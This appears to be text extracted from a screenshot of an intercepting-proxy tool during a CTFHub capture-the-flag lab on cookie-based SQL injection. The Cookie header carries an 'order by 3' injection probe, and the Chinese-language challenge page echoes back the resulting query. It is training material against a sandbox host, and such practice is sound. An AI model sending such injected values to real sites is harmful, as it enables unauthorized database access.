 Send
Cancel
< ▾
> ▾
Target: http://challenge-5d99f95b1f4f1c78.sa
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-5d99f95b1f4f1c78.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: id=1 order by 3;
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Cookie注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=1 order by 3
</code>
</br>
</div>
30 </div>
31 </body>
32 </html>
33
Search
0 highlights
Insp
Requ
Requ
Requ
Requ
Requ
Resp